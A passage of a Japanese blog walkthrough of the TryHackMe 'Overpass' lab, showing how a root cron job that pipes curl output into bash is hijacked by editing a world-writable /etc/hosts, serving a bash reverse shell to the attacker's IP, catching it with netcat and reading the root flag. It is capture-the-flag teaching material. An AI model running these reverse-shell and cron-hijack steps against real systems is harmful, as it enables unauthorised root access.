Unpacking base-passwd (3.5.44) ...
Unpacking base-passwd (3.5.44) over (3.5.44) ...
Unpacking passwd (1:4.5-1ubuntu1) ...
dpkg: base-passwd: dependency problems, but configuring anyway as you requested:
╔════════════════╗
════════════════════════════════╣ API Keys Regex ╠════════════════════════════════
╚════════════════╝
Regexes to search for API keys aren't activated, use param '-r'
色々ありますが、下記の最後の行で、root権限で常に実行されているジョブがあり、curlを実行し、取得した内容をbashにパイプしているようです。
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash/etc/hostsの中身を見ると、overpass.thmは、localhostを指しているようです。
これはすべてのユーザーが編集できるので、後でoverpass.thmの向き先を変更します。(今はそのままにしておいて、準備していきましょう。)
james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
127.0.0.1 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allroutersKali Linuxに戻り、「overpass.thm/downloads/src/buildscript.sh」に合わせる形で、配信するshellを作成していきます。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ mkdir downloads 1 ⨯
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ cd downloads
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass/downloads]
└─$ mkdir src
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass/downloads]
└─$ ll
合計 4
drwxr-xr-x 2 hacklab hacklab 4096 7月 26 09:25 srcシェルスクリプトは、簡易的なリバースシェルを用意してます。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass/downloads/src]
└─$ cat buildscript.sh
#!/bin/bash
bash -i >& /dev/tcp/10.18.110.90/4444 0>&1こちらもpythonで簡易サーバーを立てて、配信します。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...リバースシェルなので、リッスンしておきます。
┌──(hacklab㉿hacklab)-[~]
└─$ sudo nc -lvnp 4444
[sudo] hacklab のパスワード:
listening on [any] 4444 ...ここまでできたら、/etc/hostsのoverpass.thmの向き先をKaliに向けましょう。
james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.18.110.90 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allroutersここまでできれば、root権限を取得できたはずです。
┌──(hacklab㉿hacklab)-[~]
└─$ sudo nc -lvnp 4444
[sudo] hacklab のパスワード:
listening on [any] 4444 ...
connect to [10.18.110.90] from (UNKNOWN) [10.10.40.78] 48192
bash: cannot set terminal process group (1473): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# whoami
whoami
root
root@overpass-prod:~# root.txtがあるので、フラグを確認したら完了です!
root@overpass-prod:~# ll
ll
total 56
drwx------ 8 root root 4096 Jun 27 2020 ./
drwxr-xr-x 23 root root 4096 Jun 27 2020 ../
lrwxrwxrwx 1 root root 9 Jun 27 2020 .bash_history -> /dev/null
-rw------- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 3 root root 4096 Jun 27 2020 .cache/
drwx------ 3 root root 4096 Jun 27 2020 .local/
-rw------- 1 root root 184 Jun 27 2020 .profile
drwx------ 2 root root 4096 Jun 27 2020 .ssh/
-rw-r--r-- 1 root root 9212 Jul 26 00:32 buildStatus
drwx------ 2 root root 4096 Jun 27 2020 builds/
drwxr-xr-x 4 root root 4096 Jun 27 2020 go/
-rw------- 1 root root 38 Jun 27 2020 root.txt
drwx------ 2 root root 4096 Jun 27 2020 src/
root@overpass-prod:~# cat root.txt
cat root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}Answer

まとめ
今回は、TryHackMeのOverpassでSSH2Johnを利用して秘密鍵からハッシュを抽出し、John the Ripperでパスワードを特定してみました!
SSH秘密鍵は、他人には知られないようにし、パスワードも推測できないものを設定しておかなければいけないですね。。。
参考文献・サイト
STEFLAN:https://steflan-security.com/tryhackme-overpass-walkthrough/















